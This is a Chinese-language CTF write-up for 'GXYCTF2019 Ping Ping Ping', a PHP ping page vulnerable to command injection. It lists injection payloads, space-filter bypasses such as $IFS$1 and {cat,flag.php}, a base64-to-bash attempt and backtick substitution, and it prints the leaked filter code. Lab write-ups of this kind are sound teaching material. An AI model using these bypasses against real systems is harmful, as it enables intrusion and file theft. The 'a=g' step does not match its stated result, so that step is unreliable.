[GXYCTF2019]Ping Ping Ping



打开链接,页面提示/?ip=

猜测本题的意思是让我们把这个当做变量上传参数。

先输入127.0.0.1

看来把我们上传的东西当做ip来执行ping操作。

试试看能不能利用一下管道:

?ip=127.0.0.1;dir

诶,不行,dir是windows下的,说不定服务器是linux的

?ip=127.0.0.1;ls

出现了flag.php,那么简单的?

cat flag.php走起

?ip=127.0.0.1;cat flag.php

嗯?过滤空格?

过滤空格的解决办法如下

$IFS

${IFS}

$IFS$1 //$1改成$加其他数字貌似都行

<

<>

{cat,flag.php} //用逗号实现了空格功能

%20

%09

试试吧:?ip=127.0.0.1|cat$IFS$1flag.php

好像有过滤flag字样的,那先看看index.php,看看过滤规则。

?ip=127.0.0.1;cat$IFS$1index.php

|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){

echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);

die("fxck your symbol!");

} else if(preg_match("/ /", $ip)){

die("fxck your space!");

} else if(preg_match("/bash/", $ip)){

die("fxck your bash!");

} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){

die("fxck your flag!");

}

$a = shell_exec("ping -c 4 ".$ip);

echo "

";

print_r($a);

}

?>

这些是正则匹配的过滤方式,好像过滤的挺多,很多符号都被过滤了。

1.cat fl* 利用*匹配任意 不行

2.echo “Y2F0IGZsYWcucGhw”| base64 -d | bash 也不行

3.ca\t fl\ag.php 不行

4.cat fl’'ag.php 不行

解决办法有两个

1.$a变量可以覆盖

构造?ip=127.0.0.1;a=g;cat$IFS$1index.php

查看一下源码,看到flag

2.利用

?ip=127.0.0.1;cat$IFS$9`ls`

将ls的结果当成cat的参数,那样就不用出现flag这个参数了。

结果也是在源码中。

浙公网安备 33010602011771号

浙公网安备 33010602011771号